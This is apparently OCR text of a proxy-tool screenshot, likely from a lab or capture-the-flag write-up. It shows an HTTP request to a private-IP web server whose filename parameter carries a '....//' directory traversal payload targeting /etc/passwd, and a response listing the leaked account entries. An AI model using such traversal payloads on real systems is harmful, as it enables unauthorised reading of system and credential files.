 Request
Raw Params Headers Hex
GET
/image/download?filename=....//....//....//....//etc/pas
swd HTTP/1.1
Host: 172.16.229.158
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.229.158/?page=1
Cookie:
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
robin:x:1000:1000:robin,,,:/home/robin:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
dean:x:1001:1001:,,,:/home/dean:/bin/bash
? < + > Type a search term 0 matche